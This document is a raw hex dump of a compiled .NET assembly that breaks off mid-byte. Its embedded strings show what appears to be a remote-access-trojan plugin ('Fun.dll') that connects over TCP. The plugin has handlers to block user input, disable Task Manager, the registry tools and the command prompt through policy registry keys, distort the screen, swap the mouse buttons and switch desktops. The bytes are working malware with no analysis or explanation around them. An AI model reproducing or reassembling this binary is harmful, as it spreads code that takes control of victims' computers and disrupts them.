5080090000D0508009400120508009800120508009C0017050800A0001C050800A40021050800A80026050800AC002B050800B00030050800B40035050800B8003A0509002801B40409002C010805090030010D05090034011705090038012B0509003C013F05090040014405090044014905090048014E0509004C01530509005001580508005801B40408005C010805080060010D050800640112050800F8015D050800FC01B404080000020805080004020D0508000802120508000C02B404080010020805080014025D052E000B0040082E00130049082E001B0068082E00230071082E002B007A082E0033007A082E003B007A082E00430071082E004B0080082E0053007A082E005B007A082E00630098082E006B00C2082E007300CF08C30083001709C3008B000805C3007B00080509019300680829019300680841017B00080561017B00080581017B000805A0017B000805A1017B000805C1017B000805E1017B00080500027B00080501027B00080520027B00080540027B00080560027B00080580027B000805A0027B000805C0027B000805E0027B00080500037B00080520037B00080540037B00080560037B00080580037B000805A3057B000805C3057B00080563067B00080583067B000805A3067B00080523077B000805C0006205DE0062050C0165050E016505100165054D0169056B0169057F016905810169050100140000003C004A00F000FC0016019101C00115023F026502C102DC02E90201031403220333033C034B034F0359037A038003DF03E903F4030A041504290433043F044A04580460046E047604860489048E0403000100060008000000B11D1208000001121808000067161E0800004A0E23080000551C23080000890527080000101C2B0800008B162F080000620B35080000641E3B080000C0173B08020010000300010011000300020012000500010013000500020014000700010015000700020016000900010017000900020018000B00010019000B0002001A000D0002001B000F0001001C000F0002002A00110002002B00130001002C00130002002D00150002002E001700711188117B1193119C03C203D30300015F003A130100000161004C130100000163005911010000016500231D0100470167003C1D0100000169003C1D010047016B002A1D010000016D00C512010000016F00D412010000017100D30F010000017300EB0F01000001750091130100000177002D15010000017900501B010000017B005E1B010000017D00351D010000017F00E01B010000018100CB1B010000018300CC02010000018500D902020000018700C202020000018900761F020000018B00BD1B020000018D002318020000018F00920503000001E5004B15010000010901D515020000010B01E315020000010D01C815020000010F019D150200000111018C15020000011301FA050300000115015C1F020000011701AE1F0200400119012106020000011B01951F020006011D01881B020000011F01121F0200000121013D12020000012301671F020040012501AE1F0200000127019A1B020046012901970A020006012B015A09020000012D01CE1E020000012F01DA14020002013101A20204000201B901BC1902000201BB01A619020070CB00004000048000000100000000000000000000000000EA140000040000000000000000000000A204470500000000040000000000000000000000A204241A00000000040000000000000000000000A204481200000000040000000000000000000000AB04950F00000000040000000000000000000000A2042E0B0000000000000000010000000A190000B809000001000000E41800002E0003002F000700300007003100080032000C0033000C0034000D0035000E00360014003700140038001500390018003A001A003B001A003C002D008F01BE030000005F5F5374617469634172726179496E69745479706553697A653D323000444D444F5F32373000444D444F5F31383000444D444F5F3930003C3E395F5F305F30003C44697361626C653E625F5F305F30003C3E395F5F315F30003C456E61626C653E625F5F315F30003C53746172743E625F5F315F30003C3E635F5F446973706C6179436C617373315F30003C466F726D315F4C6F61643E625F5F325F30003C3E635F5F446973706C6179436C617373345F30003C3E395F5F32395F30003C496E697469616C697A65436C69656E743E625F5F32395F30003C486F6C643E625F5F30003C4765744465736B746F7057696E646F773E625F5F30003C3E395F5F305F31003C44697361626C653E625F5F305F31003C3E395F5F315F31003C456E61626C653E625F5F315F310049456E756D657261626C6560310049456E756D657261746F72603100646D526573657276656431005265736F757263653100466F726D310048616E646C65547261696E310074696D65723100696D6167654C697374310070696374757265426F7831007931004D6963726F736F66742E57696E33320055496E74333200546F496E743332005379734C697374566965773332007379734C6973745669657733320046756E63603200646D5265736572766564320048616E646C65547261696E320074696D6572320070696374757265426F78320079320048616E646C65547261696E3300333231344244434645434543364433303733373639453132393038344433363034413535324436333441423131373938344645384138393135424231444533340073797374656D31360055496E743136006765745F55544638003C3E39003C4D6F64756C653E003C50726976617465496D706C656D656E746174696F6E44657461696C733E0053686F774E41006765745F41006D636953656E64537472696E674100524742006765745F42006853726344430052656C6561736544430044656C65746544430068444300476574444300684465737444430048616E646C654F70656E434400444953505F4348414E47455F4641494C45440050535F534F4C494400574D5F535953434F4D4D414E44004445534B544F505F4A4F55524E414C5245434F52440048616E646C6544756D705644004445564D4F4445004445534B544F505F4E4F4E45004445534B544F505F454E554D45524154450053697A6546006765745F4700506C7567696E2E48616E646C65722E47444900506C7567696E2E48656C7065722E474449004445534B544F505F4A4F55524E414C504C41594241434B0047454E455249435F414C4C004445534B544F505F484F4F4B434F4E54524F4C00444953505F4348414E47455F5355434345535346554C0053797374656D2E494F0049500052414D50004445534B544F505F5357495443484445534B544F500053435F4D4F4E49544F52504F574552006765745F520048616E646C6557696E5200454E554D5F43555252454E545F53455454494E4753004445534B544F505F414343455353004445534B544F505F524541444F424A45435453004445534B544F505F57524954454F424A45435453005245435400444D444F5F44454641554C5400504F494E5400444953505F4348414E47455F524553544152540048574E445F42524F414443415354004445534B544F505F4352454154454D454E55004445534B544F505F43524541544557494E444F57006765745F5800646D506F736974696F6E58006765745F5900646D506F736974696F6E590076616C75655F5F0053797374656D2E4D6564696100646D4472697665724578747261006C707361005265616453657276657274446174610046726F6D41726762006D73636F726C6962003C3E6300476574486463006864630053797374656D2E436F6C6C656374696F6E732E47656E65726963006C70456E756D46756E63006765745F53656E6453796E63005669727475616C416C6C6F6300456E756D54687265616450726F63004D79456E756D54687265616457696E646F777350726F6300456E756D57696E646F777350726F63006E58537263006E595372630068646353726300785372630079537263006765745F49640047657443757272656E74546872656164496400647754687265616449640074687265616449640047657457696E646F7754687265616450726F636573734964006C70647750726F6365737349640047657450726F636573734279496400456E645265616400426567696E526561640050726F6365737354687265616400466F726D315F4C6F6164006164645F4C6F61640041646400526564007365745F456E61626C6564006164645F456C6170736564006765745F436F6E6E6563746564006765745F497343616E63656C6C6174696F6E5265717565737465640053686F774D696E696D697A65640053686F774D6178696D697A656400487769640068776964003C53656E6453796E633E6B5F5F4261636B696E674669656C64003C48656164657253697A653E6B5F5F4261636B696E674669656C64003C6E657453747265616D3E6B5F5F4261636B696E674669656C64003C4275666665723E6B5F5F4261636B696E674669656C64003C4973436F6E6E6563743E6B5F5F4261636B696E674669656C64003C4F66667365743E6B5F5F4261636B696E674669656C64003C546370436C69656E743E6B5F5F4261636B696E674669656C6400486F6C640048616E646C65436D6400536574436D640068576E64007461736B426172576E6400476574566973746153746172744D656E75576E6400766973746153746172744D656E75576E64006C70737472436F6D6D616E6400636F6D6D616E640053656E6400417070656E6400526567697374727956616C75654B696E6400526F756E640046726F6D48776E64006368696C64416674657248776E6400706172656E7448776E640068776E6400646D49434D4D6574686F64006D6574686F64006C70737A44657669636500686463536F757263650043616E63656C6C6174696F6E546F6B656E536F7572636500486964650048616E646C65576964650048616E646C65566572746963616C57696465007365745F4175746F5363616C654D6F64650046696C654D6F6465007365745F53697A654D6F64650050696374757265426F7853697A654D6F646500436F6D7072657373696F6E4D6F64650053656C6563744D6F6465006C704465764D6F6465004372656174654465766D6F646500704465766D6F6465007365745F496D6167650046726F6D496D616765006765745F4D6573736167650053656E644D657373616765006D6573736167650048616E646C655368616B6500456E64496E766F6B6500426567696E496E766F6B6500456E61626C6500656E61626C6500456E756D657261626C650044697361626C650049446973706F7361626C650076697369626C65004E657874446F75626C650052756E74696D654669656C6448616E646C650052756E74696D655479706548616E646C65004765745479706546726F6D48616E646C6500706172656E7448616E646C650068616E646C650052656374616E676C650077617666696C6500436F6E736F6C650077696E646F775469746C65007365745F466F726D426F726465725374796C65007374796C65007365745F4E616D6500646D4465766963654E616D65006C70737A4465766963654E616D6500646D466F726D4E616D65006C70436C6173734E616D6500476574436C6173734E616D6500636C6173734E616D65005365744B65794E616D65004461746554696D650074696D6500436F6D62696E65004C6F63616C4D616368696E6500646D4D65646961547970650056616C7565547970650050726F746F636F6C5479706500666C416C6C6F636174696F6E5479706500646D4469746865725479706500536F636B6574547970650057686572650053797374656D2E436F726500526573746F7265006765745F43756C74757265007365745F43756C74757265007265736F7572636543756C7475726500526561644F6E6C79436F6C6C656374696F6E4261736500436C6F736500446973706F73650050617273650048616E646C65486F6C644D6F757365004D756C74696361737444656C656761746500646D436F6C6C61746500456469746F7242726F777361626C655374617465007365745F57696E646F77537461746500466F726D57696E646F7753746174650053686F774E6F4163746976617465006765745F576869746500577269746500436F6D70696C657247656E65726174656441747472696275746500477569644174747269627574650047656E657261746564436F64654174747269627574650044656275676765724E6F6E55736572436F64654174747269627574650044656275676761626C6541747472696275746500456469746F7242726F777361626C6541747472696275746500436F6D56697369626C6541747472696275746500417373656D626C795469746C6541747472696275746500417373656D626C7954726164656D61726B417474726962757465005461726765744672616D65776F726B41747472696275746500417373656D626C7946696C6556657273696F6E41747472696275746500417373656D626C79436F6E66696775726174696F6E41747472696275746500417373656D626C794465736372697074696F6E41747472696275746500436F6D70696C6174696F6E52656C61786174696F6E7341747472696275746500417373656D626C7950726F6475637441747472696275746500417373656D626C79436F7079726967687441747472696275746500417373656D626C79436F6D70616E794174747269627574650052756E74696D65436F6D7061746962696C697479417474726962757465004279746500426C75650044656C65746556616C75650053657456616C75650076616C7565004E61746976650053686F774D696E4E6F416374697665006765745F53697A65007365745F53697A6500646D53697A65006765745F48656164657253697A65007365745F48656164657253697A65007365745F53656E6442756666657253697A65007365745F5265636569766542756666657253697A65007365745F436C69656E7453697A6500647753697A650049537570706F7274496E697469616C697A6500466F7263654D696E696D697A65004D6178696D697A650073697A650053697A654F660048616E646C65576566005475726E4F66660068446C670053797374656D2E546872656164696E6700456E636F64696E670053797374656D2E52756E74696D652E56657273696F6E696E670046726F6D426173653634537472696E67006D636953656E64537472696E670047657452616E646F6D537472696E67006C7073747252657475726E537472696E6700546F537472696E6700476574537472696E6700466F726D315F466F726D436C6F73696E67006164645F466F726D436C6F73696E6700646973706F73696E670053797374656D2E44726177696E670053686F774469616C6F67004D73670049734D6174636800436F6D70757465537472696E674861736800466C75736800437265617465536F6C69644272757368006842727573680053656C6563744272757368004D6174680047657454656D7050617468006765745F5769647468006E537263576964746800646D50616E6E696E675769647468006E576964746800646D50656C735769647468007769647468006765745F4C656E677468007552657475726E4C656E677468006C656E677468006369005061636B004173796E6343616C6C6261636B0068776E6443616C6C6261636B0063616C6C6261636B0074696D6572315F5469636B0074696D6572325F5469636B006164645F5469636B00426C6F636B0048616E646C65436C6F636B0053637265656E4675636B0048616E646C654461726B0068626D4D61736B00784D61736B00794D61736B004D61727368616C004E6F726D616C007365745F496E74657276616C00634269747350657250656C00646D4269747350657250656C007365745F43616E63656C0053797374656D2E436F6D706F6E656E744D6F64656C0048616E646C6554756E6E656C00476574506978656C00536574506978656C0048616E646C65536574706978656C0067646933322E646C6C006B65726E656C33322E646C6C007573657233322E646C6C0077696E6D6D2E646C6C0046756E2E646C6C00506F6C6C00436F6E7461696E6572436F6E74726F6C007365745F496D61676553747265616D0046696C6553747265616D004E6574776F726B53747265616D00475A697053747265616D006765745F6E657453747265616D007365745F6E657453747265616D004D656D6F727953747265616D006C506172616D0077506172616D00626D006765745F4974656D006E4944446C674974656D00476574446C674974656D0053797374656D0047657453797374656D313652616E646F6D0047657453797374656D52616E646F6D0072616E646F6D006765745F426F74746F6D00626F74746F6D00466F726D00694D6F64654E756D0070666E456E756D007265736F757263654D616E0050726F674D616E00426F6F6C65616E0054696D655370616E0043726561746550656E006850656E0053656C65637450656E00477265656E0048616E646C654675636B53637265656E0048616E646C65426C616E6B53637265656E00436F707946726F6D53637265656E006765745F5072696D61727953637265656E0063616E63656C6C6174696F6E546F6B656E00437265617465456C6C697074696352676E0053656C656374436C697052676E006872676E0053696E0048616E646C65526762747261696E00506C7567696E004D657373616765426F7849636F6E004765744869636F6E00506F6C79676F6E00646D5370656356657273696F6E00646D44726976657256657273696F6E0053797374656D2E494F2E436F6D7072657373696F6E007365745F4C6F636174696F6E00646D446973706C61794F7269656E746174696F6E0048616E646C65526F746174696F6E0053797374656D2E476C6F62616C697A6174696F6E0053797374656D2E5265666C656374696F6E0050726F63657373546872656164436F6C6C656374696F6E00496D616765436F6C6C656374696F6E00436F6E74726F6C436F6C6C656374696F6E006765745F506F736974696F6E007365745F506F736974696F6E0063757272656E74437572736F72506F736974696F6E00646D54544F7074696F6E00566973746153746172744D656E7543617074696F6E00457863657074696F6E00646D595265736F6C7574696F6E0048616E646C654D6F757365427574746F6E00537761704D6F757365427574746F6E0046756E0052756E0043756C74757265496E666F0050726F636573735374617274496E666F0048616E646C65506C6179417564696F005A65726F005261737465724F70004372656174654269746D6170006253776170004265657000536C6565700053657444657669636547616D6D6152616D70006C7052616D700068626D70006477526F70006765745F546F70007365745F54616253746F700063747353746F70004765745468726561644465736B746F70005365745468726561644465736B746F7000684F6C644465736B746F700048616E646C654465736B746F7000436C6F73654465736B746F70004372656174654465736B746F70005377697463684465736B746F7000684E65774465736B746F70006C70737A4465736B746F700053797374656D2E4C696E710048616E646C655461736B626172007365745F53686F77496E5461736B626172004368617200537472696E674275696C6465720073656E646572006765745F427566666572007365745F427566666572006362427566666572006765745F5265736F757263654D616E6167657200436F6D706F6E656E745265736F757263654D616E61676572005365745461736B4D616E6167657200506C7567696E2E48616E646C657200456C61707365644576656E7448616E646C657200466F726D436C6F73696E674576656E7448616E646C65720053797374656D2E436F6465446F6D2E436F6D70696C657200496D6167654C69737453747265616D65720054696D65720074696D65720049436F6E7461696E65720043757272656E7455736572006368696C64416674657200456E74657200426974436F6E76657274657200536F756E64506C617965720048616E646C655461736B4D6772007365745F4261636B436F6C6F7200646D436F6C6F7200536574436F6C6F72007365745F5472616E73706172656E74436F6C6F720048616E646C65496E76657274436F6C6F7200636F6C6F72004572726F72006765745F6572726F72007365745F437572736F7200437265617465437572736F720049456E756D657261746F7200476574456E756D657261746F72002E63746F72002E6363746F720048616E646C654D6F6E69746F7200496E745074720047726170686963730047657453797374656D4D6574726963730053797374656D2E446961676E6F7374696373006765745F5468726561647300646D4669656C64730053686F7757696E646F77436F6D6D616E64730046726F6D5365636F6E6473006765745F426F756E6473004E61746976654D6574686F64730053797374656D2E52756E74696D652E496E7465726F7053657276696365730053797374656D2E52756E74696D652E436F6D70696C657253657276696365730053797374656D2E5265736F757263657300506C7567696E2E50726F706572746965732E5265736F75726365312E7265736F75726365730053637265656E4675636B2E466F726D312E7265736F757263657300446562756767696E674D6F646573006765745F496D6167657300506C7567696E2E50726F70657274696573004765745375624B65794E616D65730063506C616E65730048616E646C65537472697065730047657442797465730048616E646C6553696E657761766573006477466C61677300646D446973706C6179466C616773004368616E6765446973706C617953657474696E677300456E756D446973706C617953657474696E677300456C61707365644576656E744172677300466F726D436C6F73696E674576656E74417267730043616E63656C4576656E7441726773006172677300646D4C6F67506978656C73006765745F436F6E74726F6C730053797374656D2E57696E646F77732E466F726D73007365745F4175746F5363616C6544696D656E73696F6E730053797374656D2E546578742E526567756C617245787072657373696F6E730053797374656D2E436F6C6C656374696F6E7300537472696E6753706C69744F7074696F6E7300526573746F72654D6F757365427574746F6E7300537761704D6F757365427574746F6E73004D657373616765426F78427574746F6E73006765745F43686172730053797374656D2E54696D6572730052756E74696D6548656C706572730048616E646C6553637265656E436F6C6F7273006477446573697265644163636573730050726F63657373006C704164647265737300436F6D7072657373004465636F6D70726573730053797374656D2E4E65742E536F636B657473004765744269746D617042697473005365744269746D617042697473006C70764269747300636F6D706F6E656E7473006C70506F696E747300456E756D54687265616457696E646F777300456E756D57696E646F77730066426C6F636B497400436F6E636174006C70526563740047657457696E646F77526563740044656C6574654F626A65637400684F626A6563740053656C6563744F626A656374004765744F626A656374006F626A656374006765745F4973436F6E6E656374007365745F4973436F6E6E65637400446973636F6E6E65637400666C50726F7465637400416C706861626574005061636B657400536F636B6574006765745F4F6666736574007365745F4F6666736574006E584C656674006E594C656674006765745F4C656674006C6566740048616E646C6557656263616D4C69676874006765745F5269676874006765745F486569676874006E53726348656967687400646D50616E6E696E67486569676874006E48656967687400646D50656C73486569676874007269676874006F705F496D706C69636974006F705F4578706C696369740048616E646C655265674564697400536574526567456469740053706C697400456E64496E697400426567696E496E6974004578697400506C67426C740053747265746368426C7400506174426C7400426974426C740048616E646C65536D656C740048616E646C65496E76657274536D656C740053686F7744656661756C7400494173796E63526573756C74004469616C6F67526573756C7400726573756C7400496E697469616C697A65436C69656E74006765745F546370436C69656E74007365745F546370436C69656E7400496E697469616C697A65436F6D706F6E656E74005348454C4C444C4C5F44656656696577506172656E74007368656C6C646C6C44656656696577506172656E74006765745F5472616E73706172656E74006765745F43757272656E7400646D49434D496E74656E74006C70506F696E74006E436F756E74006E4D6178436F756E7400636F756E7400526F7400506172616D65746572697A65645468726561645374617274006765745F616C65727400436F6E76657274006864634465737400684465737400774465737400784465737400794465737400496D6167654C697374007365745F546F704D6F737400686F73740053757370656E644C61796F757400526573756D654C61796F75740048616E646C65426C6F636B496E70757400696E70757400646D446973706C617946697865644F7574707574004D6F76654E6578740053797374656D2E54657874007365745F546578740047657457696E646F77546578740077696E646F77546578740074657874005348454C4C444C4C5F44656656696577007368656C6C646C6C44656656696577006765745F5574634E6F770046696E6457696E646F77004765745368656C6C57696E646F77004765744465736B746F7057696E646F77006465736B746F7057696E646F770053686F7757696E646F77006E436D6453686F770073686F770046696E6457696E646F774578007365745F546162496E646578006E496E64657800526567657800646D4475706C6578004D657373616765426F780050696374757265426F78007365745F436F6E74726F6C426F7800506C617900496E697469616C697A65417272617900546F417272617900646D446973706C61794672657175656E6379004372656174655375624B6579004F70656E5375624B6579007365745F5472616E73706172656E63794B65790052656769737472794B6579006765745F417373656D626C79004164647265737346616D696C79005265676973747279006765745F4361706163697479006F705F457175616C697479006F705F496E657175616C69747900536574436C6F636B5669736962696C697479005365744465736B746F705669736962696C697479005365745669736962696C6974790000213100320033003400350036003700380039003000410042004300440045004600000100032000000530007800002D69006D006100670065004C0069007300740031002E0049006D00610067006500530074007200650061006D0000136500720072006F0072002E0070006E0067000017700069006300740075007200650042006F00780031000017700069006300740075007200650042006F0078003200000B46006F0072006D003100001B4500720072006F0072003C0040003E00460075006E003A00200000073C0040003E0000174600750063006B00530063007200650065006E002B0000174600750063006B00530063007200650065006E002D0001114F00700065006E004C0069006E006B000009430061006C006300000743006D006400000F530063007200650065006E005300001962006C0061006E006B00730063007200650065006E002B00001962006C0061006E006B00730063007200650065006E002D0001115400610073006B006200610072002B0000115400610073006B006200610072002D00010D43006C006F0063006B002B00000D43006C006F0063006B002D0001114400650073006B0074006F0070002B0000114400650073006B0074006F0070002D00011568006F006C0064004D006F007500730065002B00001568006F006C0064004D006F007500730065002D00012173007700610070004D006F0075007300650042007500740074006F006E007300002772006500730074006F00720065004D006F0075007300650042007500740074006F006E007300001762006C006F0063006B0049006E007000750074002B00001762006C006F0063006B0049006E007000750074002D00010F6F00700065006E00430044002B00000F6F00700065006E00430044002D0001156D006F006E00690074006F0072004F00660066000015680061006E006700530079007300740065006D000019770065006200630061006D006C0069006700680074002B000019770065006200630061006D006C0069006700680074002D00011370006C006100790041007500640069006F00000943004D0044002B00000943004D0044002D0001115400610073006B004D00670072002B0000115400610073006B004D00670072002D00010B570069006E0052002D00010B570069006E0052002B00001152006500670045006400690074002B00001152006500670045006400690074002D000117530063007200650065006E0043006F006C006F007200001949006E00760065007200740053006D0065006C0074002B00001949006E00760065007200740053006D0065006C0074002D00010B57006900640065002B00000B57006900640065002D0001095700650066002B0000095700650066002D00011B56006500720074006900630061006C0057006900640065002B00001B56006500720074006900630061006C0057006900640065002D00010F54007200610069006E0033002B00000F54007200610069006E0033002D00010F54007200610069006E0032002B00000F54007200610069006E0032002D00010F54007200610069006E0031002B00000F54007200610069006E0031002D00010D53006D0065006C0074002B00000D53006D0065006C0074002D000115530069006E006500770061007600650073002B000015530069006E006500770061007600650073002D00010D5300680061006B0065002B00000D5300680061006B0065002D00011353006500740070006900780065006C002B00001353006500740070006900780065006C002D00011352006700620074007200610069006E002B00001352006700620074007200610069006E002D00010F440075006D007000560044002B00000F440075006D007000560044002D00010B4400610072006B002B00000B4400610072006B002D00011153007400720069007000650073002B00001153007400720069007000650073002D00010F540075006E006E0065006C002B00000F540075006E006E0065006C002D00011949006E00760065007200740043006F006C006F0072002B00001949006E00760065007200740043006F006C006F0072002D000111630061006C0063002E00650078006500000F63006D0064002E00650078006500003750006C007500670069006E002E00500072006F0070006500720074006900650073002E005200650073006F0075007200630065003100000B61006C00650072007400000B6500720072006F0072000023520061006E0064006F006D004400650073006B0074006F0070004E0061006D006500001B5300680065006C006C005F00540072006100790057006E006400007353006F006600740077006100720065005C004D006900630072006F0073006F00660074005C00570069006E0064006F00770073005C00430075007200720065006E007400560065007200730069006F006E005C0050006F006C00690063006900650073005C00530079007300740065006D000015440069007300610062006C00650043004D00440000215300480045004C004C0044004C004C005F004400650066005600690065007700001B5300790073004C00690073007400560069006500770033003200001546006F006C006400650072005600690065007700002B73006500740020006300640061007500640069006F00200064006F006F00720020006F00700065006E00002F73006500740020004300440041007500640069006F00200064006F006F007200200063006C006F0073006500640000092E0077006100760000356100620063006400650066006700680069006A006B006C006D006E006F0070007100720073007400750076007700780079007A000029440069007300610062006C0065005200650067006900730074007200790054006F006F006C0073000007320037003000000539003000000731003800300000033000007359006F00750020006E00650065006400200074006F0020007200650073007400610072007400200079006F0075007200200063006F006D00700075007400650072002000730065007400740069006E0067007300200074006F002000740061006B006500200065006600660065006300740000474300680061006E006700650020007400680065002000730063007200650065006E0020007200650073006F006C007500740069006F006E0020006600610069006C0065006400000F440065006600610075006C00740000094400610072006B000007520065006400000B47007200650065006E00000942006C0075006500000D50007500720070006C006500000D590065006C006C006F00770000094300790061006E00000B53007400610072007400000D42007500740074006F006E00001D440069007300610062006C0065005400610073006B004D006700720000809B530059005300540045004D005C00430075007200720065006E00740043006F006E00740072006F006C005300650074005C0043006F006E00740072006F006C005C0043006C006100730073005C007B00360042004400440031004600430036002D0038003100300046002D0031003100440030002D0042004500430037002D003000380030003000320042004500320030003900320046007D0001809B530059005300540045004D005C00430075007200720065006E00740043006F006E00740072006F006C005300650074005C0043006F006E00740072006F006C005C0043006C006100730073005C007B00340044003300360045003900370032002D0045003300320035002D0031003100430045002D0042004600430031002D003000380030003000320042004500310030003300310038007D00010F4C00650064004D006F0064006500007753006F006600740077006100720065005C004D006900630072006F0073006F00660074005C00570069006E0064006F00770073005C00430075007200720065006E007400560065007200730069006F006E005C0050006F006C00690063006900650073005C004500780070006C006F00720065007200000B4E006F00520075006E00001B43006F006E006E00650063007400460075006E003C0040003E00000F57006F0072006B0065007200570000115B0030002D0039005D007B0034007D000100000077D115AAEA2A4243854E7D1AD2E0742900042001010803200001052001011111042001010E0420010102052002010E0E062001011180B5052002011C180620010112809903200002082002011280FD117103200018042001011814070F08080808126D080811750808117908080808062001011181010520020808080500001281050420001175032000080520020108080800011281091280FD042000117109200501080808081171062002117908080320000508000411790808080807200301080811790500001180BD062001011180BD062001011280FD0520001281110620011280FD080520010112690D00041181190E0E11811D1181210500020108080407020E080600030E0E0E0E0507030E0803042001080804200103080320000E0500020E0E0E040701127D0800011281351181390620010112813505200101124D062001011281410420011C0E06200101128145040000117905200101117905200201080E05200101117106200101118149052002010C0C0620010111814D062001011181550520001281590620010112810D0620010111815D062001011281610F070612808D1D05081280911D051D05052001011D05072003081D050808060002081D0508092002011281691181710C070412808D1D051280911D050500011D0508072003011D0508080420001D050C20030111817511817911817D0620011D0E1D03040001080E052002010E0807200201128085020D20051280951D0508081280F11C040702080806200108128095062001011281850500001281890520010E1D05042001011C0520011D050E0C07061C021D0512808D081D05060002011C10020720020208118191042001010A040001011C0907041D0E0E0912809D0920021D0E1D0E118195050002020E0E0600011281990E08000112819912809D0500011D050E040001010805200012819D072002010E12819D0720021C0E1280B10206180600011181A90D060001011181A90507011280C904061280C90620011280C90E082003010E1C1181B10607021280CC180500020218180507011280D4042001010D0500001181B5062001011281B90607020E1280D90300000E072002010E1181C50607021280CD080620011280CD030507011180D8052001011D03040001081C0807041180D80808080707031180E00802060001128109180307010904070218180400011808090703091280DD1280E1060001128199080520001281D90520001280DD0320001C0507011280CD1607071280C9151280E5010E0E1280C91280C90E1280C90420001D0E07151280E9020E0219100102151281E9011E00151281E9011E00151280E9021E0002030A010E06151281E9010E092000151280E501130006151280E5010E0420001300090705080812491811750A070608081249117518080B070608081D091249117518090002011281F51181F90A070612490808117518180E070B1249080808080808180808080400010D0D090705080812491175180B0708181808080D11750C080A070618080808124911750D0709080812491175180808080807070408081175180D0707080808081D1180C011751807070418080811750B07071180BC0808080808080320000D02060804070209080607021280CD18052000118119060001011180BD08B77A5C561934E08908B03F5F7F11D50A3A040000000004FFFF000004120100000470F10000346100620063006400650066006700680069006A006B006C006D006E006F0070007100720073007400750076007700780079007A000A53007400610072007400040100000004020000000403000000040400000004050000000406000000040700000004080000000409000000040A000000040B0000000410000000042000000004400000000480000000040001000004FF01000004FFFFFFFF021720031E810001020306124502060E030612490306124D0306125103061255030612590406128085040612808903061D0502060A02061C02060204061280AD04061280B10306120804061280D10306116C04061180F004061280B8040612809902060904061180C404061180C804061280D004061180BD02060603061D0704061280E40806151280E9020E02062002011C1261062002011C12650800021269126D11710600011D051D0505000012808506000101128085050000128089060001011280890400001D05050001011D050300000A040001010A0300001C0300000204000101020300000106000101128095040001010E062003010E0E0E0500001280AD0500001280B1060001011280B1040000126D0700041808080808050002081818070004081808080810000A02181D1180C018080808081808080C0009021808080808180808090C00090218080808081808080A0E000B02180808080818080808080906000318080809050002181818040001180909000302181D1180BD08080005180808090918060003021808180900060218080808080904000102180400011818030000180800020218101180BC040001080807000418180808080600030905050506000308080808060001181180C80400010E080500001180D80800020218101180E006000301020202090006180E181808091803000008050002180E0E070004181818180E060002091810090600020218116C08000302081280E81808000308181280CD080500021818080700041818180E0E070002021280EC1807000418180918180400010202090004080E1280CD08180700040108080808040001090E0800011180BD1180C00800011180C01180BD052002021818072002011C1280D5090003080E08101180D808000208101180D808042001020E0B200412809518181280F11C062001021280950508001280850508001280890408001D050308000A0308001C030800020508001280AD0508001280B1040800126D0801000800000000001E01000100540216577261704E6F6E457863657074696F6E5468726F7773010801000200000000000801000346756E000005010000000017010012436F7079726967687420C2A920203230323200002901002465663262396230372D383064612D346231662D386634312D64306133316165356630616300000C010007312E302E302E3000004701001A2E4E45544672616D65776F726B2C56657273696F6E3D76342E300100540E144672616D65776F726B446973706C61794E616D65102E4E4554204672616D65776F726B20344101003353797374656D2E5265736F75726365732E546F6F6C732E5374726F6E676C7954797065645265736F757263654275696C6465720831372E302E302E300000000000AD090000CECAEFBE01000000910000006C53797374656D2E5265736F75726365732E5265736F757263655265616465722C206D73636F726C69622C2056657273696F6E3D342E302E302E302C2043756C747572653D6E65757472616C2C205075626C69634B6579546F6B656E3D623737613563353631393334653038392353797374656D2E5265736F75726365732E52756E74696D655265736F757263655365740200000001000000010000007F53797374656D2E57696E646F77732E466F726D732E496D6167654C69737453747265616D65722C2053797374656D2E57696E646F77732E466F726D732C2056657273696F6E3D342E302E302E302C2043756C747572653D6E65757472616C2C205075626C69634B6579546F6B656E3D6237376135633536313933346530383950414450414450A4F8C62F000000006D0100002C69006D006100670065004C0069007300740031002E0049006D00610067006500530074007200650061006D0000000000400001000000FFFFFFFF01000000000000000C020000005753797374656D2E57696E646F77732E466F726D732C2056657273696F6E3D342E302E302E302C2043756C747572653D6E65757472616C2C205075626C69634B6579546F6B656E3D6237376135633536313933346530383905010000002653797374656D2E57696E646F77732E466F726D732E496D6167654C69737453747265616D657201000000044461746107020200000009030000000F0300000086070000024D5346740149014C030101000108010001080100011001000110010004FF0109011008FF0142014D0136010406000136010402000128030001400300011003000101010001080600010418000180020001800300028001000180030001800100018001000280020003C0010001C001DC01C0010001F001CA01A60100013305000133010001330100013301000233020003160100031C0100032201000329010003550100034D010003420100033901000180017C01FF0100025001FF01000193010001D6010001FF01EC01CC010001C601D601EF010001D602E70100019001A901AD020001FF01330300016603000199030001CC02000133030002330200013301660200013301990200013301CC0200013301FF02000166030001660133020002660200016601990200016601CC0200016601FF02000199030001990133020001990166020002990200019901CC0200019901FF020001CC030001CC0133020001CC0166020001CC0199020002CC020001CC01FF020001FF0166020001FF0199020001FF01CC0100013301FF020001FF010001330100013301000166010001330100019901000133010001CC01000133010001FF010001FF0133020003330100023301660100023301990100023301CC0100023301FF0100013301660200013301660133010001330266010001330166019901000133016601CC01000133016601FF0100013301990200013301990133010001330199016601000133029901000133019901CC01000133019901FF0100013301CC0200013301CC01330100013301CC01660100013301CC01990100013302CC0100013301CC01FF0100013301FF01330100013301FF01660100013301FF01990100013301FF01CC0100013302FF0100016603000166010001330100016601000166010001660100019901000166010001CC01000166010001FF0100016601330200016602330100016601330166010001660133019901000166013301CC01000166013301FF01000266020002660133010003660100026601990100026601CC0100016601990200016601990133010001660199016601000166029901000166019901CC01000166019901FF0100016601CC0200016601CC01330100016601CC01990100016602CC0100016601CC01FF0100016601FF0200016601FF01330100016601FF01990100016601FF01CC010001CC010001FF010001FF010001CC010002990200019901330199010001990100019901000199010001CC01000199030001990233010001990100016601000199013301CC01000199010001FF01000199016602000199016601330100019901330166010001990166019901000199016601CC01000199013301FF010002990133010002990166010003990100029901CC0100029901FF0100019901CC0200019901CC01330100016601CC01660100019901CC01990100019902CC0100019901CC01FF0100019901FF0200019901FF01330100019901CC01660100019901FF01990100019901FF01CC0100019902FF010001CC0300019901000133010001CC01000166010001CC01000199010001CC010001CC010001990133020001CC0233010001CC01330166010001CC01330199010001CC013301CC010001CC013301FF010001CC0166020001CC01660133010001990266010001CC01660199010001CC016601CC01000199016601FF010001CC0199020001CC01990133010001CC01990166010001CC0299010001CC019901CC010001CC019901FF010002CC020002CC0133010002CC0166010002CC0199010003CC010002CC01FF010001CC01FF020001CC01FF01330100019901FF0166010001CC01FF0199010001CC01FF01CC010001CC02FF010001CC01000133010001FF01000166010001FF01000199010001CC0133020001FF0233010001FF01330166010001FF01330199010001FF013301CC010001FF013301FF010001FF0166020001FF01660133010001CC0266010001FF01660199010001FF016601CC010001CC016601FF010001FF0199020001FF01990133010001FF01990